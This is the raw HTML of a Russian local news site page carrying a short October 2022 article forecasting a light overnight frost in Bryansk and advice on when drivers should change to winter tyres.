<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-145930" class="post-145930 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7\/","headline":"Предстоящей ночью в Брянске подморозит до минус 1 градуса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/10\/ErMKpadVkyY.jpg","dateCreated":"2022-10-20T17:18:56+00:00","datePublished":"2022-10-20T17:18:56+00:00","dateModified":"2022-10-20T17:18:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/" /><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/10/ErMKpadVkyY.jpg" alt="Предстоящей ночью в Брянске подморозит до минус 1 градуса" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Предстоящей ночью в Брянске подморозит до минус 1 градуса</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-10-20T17:18:56+03:00">20.10.2022</time> <time class="entry-time" datetime="2022-10-20T17:18:56+03:00">17:18</time></div></header><div class="entry-content" itemprop="text"><p>Значит ли это, что автомобилистам стоит переобувать машины и что говорят синоптики об окончании автомобильной осени.</p>
<p>В Брянске предстоящей ночью, 21 октября, столбики термометров опустятся до +1…-1 градусов. Однако уже днем от утреннего заморозка не останется и следа – воздух прогреется до +5..+7°.</p>
<p>В выходные днем чуть теплее +6…+9, ночами не ниже +3…+5. При этом в субботу осадки маловероятны, а в воскресенье пройдут небольшие дожди.</p>
<p>«Следующая, финальная неделя октября станет, по всей видимости, заключительной в сезоне автомобильной осени, &#8212; прогнозирует ведущий специалист центра погоды «Фобос» Евгений Тишковец. &#8212; Хотя среднесуточная температура в отдельные дни и окажется чуть ниже +5, но основные осадки, которые пройдут преимущественно во второй половине недели, по-прежнему ожидаются в виде дождей».</p>
<p>С наступлением ноября, отметил синоптик, со второй пентады месяца, все-таки появятся первые признаки приближения климатической зимы, а вместе с ними &#8212; высокая вероятность устойчивых ночных минусов, выпадения осадков в разной фазе и гололедных явлений.</p>
<p>«Таким образом, у автомобилистов еще есть в запасе почти пару недель, чтобы безопасно эксплуатировать летнюю резину. Более точные сроки будут представлены в начале ноября», &#8212; сказал Тишковец.</p>
<p>&nbsp;</p>
<p>Фото: ВК, Подслушано в Климово</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d1%8f%d1%89%d0%b5%d0%b9-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d0%be%d0%b4%d0%bc%d0%be%d1%80%d0%be%d0%b7/" data-a2a-title="Предстоящей ночью в Брянске подморозит до минус 1 градуса"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BD%D0%BE%D1%87%D1%8C%D1%8E%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%B8%D1%82%20%D0%B4%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%81%201%20%D0%B3%D1%80%D0%B0%D0%B4%D1%83%D1%81%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BD%D0%BE%D1%87%D1%8C%D1%8E%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%B8%D1%82%20%D0%B4%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%81%201%20%D0%B3%D1%80%D0%B0%D0%B4%D1%83%D1%81%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BD%D0%BE%D1%87%D1%8C%D1%8E%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%B8%D1%82%20%D0%B4%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%81%201%20%D0%B3%D1%80%D0%B0%D0%B4%D1%83%D1%81%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BD%D0%BE%D1%87%D1%8C%D1%8E%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%B8%D1%82%20%D0%B4%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%81%201%20%D0%B3%D1%80%D0%B0%D0%B4%D1%83%D1%81%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BD%D0%BE%D1%87%D1%8C%D1%8E%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%B8%D1%82%20%D0%B4%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%81%201%20%D0%B3%D1%80%D0%B0%D0%B4%D1%83%D1%81%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d1%2589%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d1%2587%25d1%258c%25d1%258e-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25bc%25d0%25be%25d1%2580%25d0%25be%25d0%25b7%2F&amp;linkname=%D0%9F%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%BD%D0%BE%D1%87%D1%8C%D1%8E%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%B8%D1%82%20%D0%B4%D0%BE%20%D0%BC%D0%B8%D0%BD%D1%83%D1%81%201%20%D0%B3%D1%80%D0%B0%D0%B4%D1%83%D1%81%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d1%83%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%b4%d0%b5%d0%bb%d0%be-%d0%bf/" rel="prev"><span class="meta-nav">&larr;</span> В Брянске возбуждено уголовное дело по факту занятия высшего положения в преступной иерархии</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d1%84-%d0%be-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d1%80%d0%b6%d0%ba%d0%b5-%d0%bf%d1%80%d0%b8%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%bc-%d0%b8/" rel="next">ПФ о социальной поддержке прибывшим из ДНР, ЛНР <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9-%D0%BD%D0%BE%D1%87%D1%8C%D1%8E-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5-%D0%BF%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%BE%D0%B7/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='145930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bed630a207" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
